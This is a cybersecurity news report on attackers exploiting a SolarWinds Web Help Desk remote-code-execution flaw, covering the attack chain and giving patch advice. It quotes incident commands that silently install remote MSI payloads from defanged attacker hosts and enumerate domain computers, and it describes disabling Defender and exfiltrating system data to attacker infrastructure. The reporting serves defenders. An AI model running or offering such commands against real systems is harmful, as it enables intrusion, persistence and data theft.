Active exploitation of a remote code execution (RCE) vulnerability in SolarWinds Web Help Desk (WHD) is accelerating, with attackers rapidly weaponizing compromised instances to deploy legitimate but heavily abused administrative tooling.
According to observations from Huntress, 84 endpoints across 78 organizations within its partner base are currently running SolarWinds Web Help Desk, underscoring the broad exposure surface.

Huntress observed post-exploitation activity originating from a compromised WHD service. The attack chain began with wrapper.exe, the WHD service wrapper, spawning java.exe the underlying Tomcat-based application. From there, the Java process executed cmd.exe to silently install a remote MSI payload:
msiexec /q /i hxxps://files.catbox[.]moe/tmp9fc.msiThis payload delivered a Zoho ManageEngine RMM (Zoho Assist) agent staged via the Catbox file-hosting service. While Zoho Assist is a legitimate remote management tool, it has become a common post-exploitation choice due to its ability to provide persistent, unattended access. In this case, the agent was registered to an attacker-controlled Zoho account linked to a Proton Mail address, enabling immediate interactive control.
This activity aligns closely with Microsoft’s February 6 advisory confirming in-the-wild exploitation of SolarWinds WHD vulnerabilities for RCE and follow-on tooling deployment.
Reconnaissance and Lateral Movement
Once the RMM agent was active, the threat actor pivoted to hands-on-keyboard activity. Using the Zoho RMM process (TOOLSIQ.EXE) as their execution context, they initiated Active Directory reconnaissance:
net group "domain computers" /doThis enumeration step is a classic precursor to lateral movement, allowing the attacker to map domain-joined systems and prioritize targets.
Shortly after reconnaissance, the attacker deployed Velociraptor, an open-source DFIR platform, via another silent MSI installer hosted on an attacker-controlled Supabase bucket:
msiexec /q /i hxxps://vdfccjpnedujhrzscjtq.supabase[.]co/.../v4.msiAlthough Velociraptor is designed for defenders, its ability to execute commands, collect artifacts, and remotely control endpoints makes it an effective command-and-control (C2) framework when misused.
The observed deployment used Velociraptor version 0.73.4—an outdated release with a known privilege escalation vulnerability that has appeared in prior campaigns.
The Velociraptor client communicated with attacker infrastructure hosted behind a Cloudflare Worker (auth.qgtxtebl.workers[.]dev), a pattern previously associated with ToolShell exploitation and Warlock ransomware activity.
With Velociraptor running as a Windows service, the attacker executed a rapid sequence of base64-encoded PowerShell commands. These included disabling Windows Defender and the Windows Firewall via registry modifications, followed immediately by the installation of Cloudflared from GitHub’s official release channel. This created a secondary tunnel-based access path, providing redundancy if one C2 channel was disrupted.
One of the more notable tradecraft choices was the exfiltration of detailed system information using Get-ComputerInfo, which was then pushed directly into an attacker-controlled Elastic Cloud deployment via the Bulk API. In effect, the attacker repurposed Elastic’s own SIEM tooling to build a centralized victim management and triage platform an ironic inversion of defender tooling.
This campaign highlights how quickly attackers can move from a single internet-exposed management interface to full interactive control, persistence, and enterprise-wide visibility, often using trusted tools that blend into normal administrative noise.
Organizations running SolarWinds Web Help Desk should urgently update to version 2026.1 or later, which remediates CVE-2025-26399, CVE-2025-40536, and CVE-2025-40551. Administrative interfaces should be removed from direct internet exposure, credentials rotated, and hosts reviewed for unauthorized remote access tools, silent MSI installs, and encoded PowerShell execution linked to WHD processes.
As exploitation continues to spread, defenders should assume active scanning and rapid weaponization and respond accordingly.
Follow us on Google News, LinkedIn, and X for daily cybersecurity updates. Contact us to feature your stories.